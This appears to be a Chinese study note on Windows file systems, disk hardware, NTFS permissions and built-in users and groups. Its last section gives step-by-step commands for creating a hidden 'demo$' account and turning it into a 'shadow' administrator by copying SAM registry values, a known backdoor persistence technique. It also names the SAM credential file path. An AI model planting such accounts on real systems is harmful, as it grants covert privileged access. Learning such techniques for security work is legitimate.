Windows 文件系统、用户和组
本文最后更新于 2024-10-09,文章内容可能已经过时。
🗃️文件系统
操作系统用于明确存储设备(磁盘、固态硬盘等)或分区上的文件的方法和数据结构。操作系统中负责管理和存储文件信息的软件机构称为文件管理系统,简称文件系统。(组织文件的方法)
文件系统的功能包括:管理和调度文件的存储空间,提供文件的逻辑结构、物理结构和存储方法; 实现文件从标识到实际地址的映射,实现文件的控制操作和存取操作等。
🎈文件系统介绍
-
文件属性
-
文件分类
🎈常见的文件系统
-
NTFS :日志文件系统,Windows 特有
-
FAT16:16 位文件分配表,只支持单个 2GB 以下的文件
-
FAT32:32 位文件分配表,只支持单个 4GB 以下的文件
-
exFAT:专门为闪存设备(U 盘)设计
-
Refs :复原文件系统,4K 性能强悍,有望代替 NTFS
🎈数据存储单元
-
Windows 操作系统的文件系统数据存储单元 --- 簇
-
Linux 操作系统的文件系统数据存储单元 --- 块
💾硬盘
现市面上常见的有两种硬盘,分别为机械硬盘与固态硬盘,它们承载着人们存放数据的需求
🎈机械硬盘(HDD)
机械硬盘即是传统普通硬盘,因容量大,需求多,数据可恢复,时至今日都还没有过时

💡硬盘结构
硬盘由控制电路板、接口、DSP 处理、ROM、缓存等等组成
💡盘体
盘体由盘腔、上盖、盘片点击、盘片、磁头等等组成
💡盘片
-
每个磁盘都不止一个盘片
-
每个盘片都有两个盘面,即磁盘面
-
只要有对应磁头的盘面就叫有效盘面
-
盘面号(磁头号)自上而下从 0 开始编号
💡读写磁头
每个盘面上一个读写磁头
💡磁道
-
每个盘面分成很多个同心圆,同心圆轨迹叫磁道
-
磁道由外向内从 0 开始编号
💡协议接口
-
SATA:最常见的接口,基于 AHCI/ATA 协议、速率最高可达 6.0 Gbps(约 600Mps),通常用于家用主机
-
SAS :高速串行接口,速率最高可达 12.0 Gbps(约 12000 Mbps),常见于企业级 HDD,通常转速更高,性能更强,容量更大,是数据中心的常客
🎈固态硬盘(SSD)
又称固态驱动器,是用固态电子存储芯片阵列制成的硬盘,相对于机械硬盘速度快,性能强,且运行时无噪音,但是需要注意发热量

💡协议接口
-
SATA :市面上较早出现的固态硬盘也基本都是 AHCI 或者 ATA 协议的,有传统的 sata 接口、msata 接口、m.2 接口等接口形式
-
NVMe:基于 PCIe 接口的通信协议,通常以 m.2 接口形式出现在市面上。当然还有针对于企业级的 NVMe 协议硬盘,通常为 U.2、E3.S、E1.L 等接口形式
💡数据存储(扇区)
操作系统是以扇区多的形式将信息存储在硬盘上
💡柱面
所有盘面上同一磁道构成了一个圆柱,通常叫做柱面
💡簇
操作系统将相邻的扇区组合在一起,形成一个簇。每个簇 2 4 8 16 32 64 扇区
exFAT (Extended File Allocation Table File System,扩展FAT,即扩展文件分配表)
✓ 为了解决FAT32等不支持4G及其更大的文件而推出。是微软专门为闪存设备设计的文件系统,Windows XP SP2、Windows Vista SP 1 及以上系统都支持,分区最大容量大到16EB。
✓ 单文件体积最大16EB,簇尺寸可以达到32MB。
✓ exFAT别名为FAT64,适用范围为大于32GB的U盘、SD卡。设计的目的是在FAT32与NTFS之间取得一个折中,有FAT32的轻便、不需要耗损太多的效能及记忆体来处理文件运作,又有NTFS的AA存取控制机制。
✓ 三大主流操作系统(Linux、 Mac、 Windows) 都支持exFAT格式。NTFS特点:
共享:
虚拟机:文件属性进行共享 --- 》 用户 ---》 共享文件夹
物理机:我的电脑搜索输入 \\192.168.137.128
- UNC路径 --- IPC管道访问控制:
通过创建文件夹进行权限设置
cacls 文件/文件夹 /G 用户或用户组:FNTFS安全权限的基本特性
权限继承:
- 默认会继承上一级的文件夹权限
权限累加:某一个用户对某一个文件或文件夹的权限是该用户的权限和所属组的权限之和。
拒绝优先:当某一个用户和组对某一个对象的权限发生冲突的时候,权限是拒绝优先。📁系统目录
sam --- 用户信息文件 --- C:\Windows\System32\config\SAM --- lsass.exe 调用 sam 文件
hosts --- 域名解析文件 --- C:\Windows\System32\drivers\etc\hosts
👨💻用户和组
-
Administrator:管理员账户
-
Guest:来宾账户,权限非常小,下载的文件保存不了。
计算机服务组件相关的系统账号:
-
system:系统账户(权限非常高)
-
local services:本地服务账户(权限等于普通用户)
-
network services:网络服务账户(权限等于普通用户)
services.msc:打开的窗口就是服务窗口,每一个服务都需要一个账户来管理。
users ---- 默认创建出来的用户就是加入该组 组的作用:简化权限的赋予
赋权限的方式:用户 -> 组 -> 赋权限
用户 -> 赋权限
内置组:
-
Administrators:管理员组
-
Guests:来宾组
-
Users:普通用户组
-
Network Configuration Operators:网络配置组
-
Remote Desktop Users:远程桌面组
🎈创建隐藏用户和影子用户
💡隐藏用户
隐藏 --- 看不见用户 --- 用户名$
1.创建隐藏用户
net user demo$ 123456 /add
2.导出隐藏用户的注册信息文件
HKEY_LOCAL_MACHINE\SAM\SAM(权限要修改)\Domains\Account\Users\Names --- 用户目录项
HKEY_LOCAL_MACHINE\SAM\SAM(权限要修改)\Domains\Account\Users --- 用户对应的类型值项
HKEY_LOCAL_MACHINE\SAM\SAM(权限要修改)\Domains\Account\Users\000003E9 导出为1
HKEY_LOCAL_MACHINE\SAM\SAM(权限要修改)\Domains\Account\Users\Names\demo$ 导出为2
3.删除隐藏用户
net user demo$ /del
4.导入隐藏用户的注册表信息文件
先导入1,在导入2
5.使用隐藏用户
①在当前系统登录
secpol.msc 本地安全策略 ---》 本地策略 ---》 安全选项 ---》 交互式登录:不显示最后的用户名 已启用
②远程登录
net localgroup 组名 隐藏用户 /add
Windows系统 --- 单用户登录💡影子用户
做谁的影子
1.基于隐藏用户的基础上操作
2.导出管理员的注册表默认类型值文件
HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Users\000001F4 导出为3
3.将3的F值复制到1的F值
4.正常导入
5.解禁隐藏用户
net user demo$ /active:yes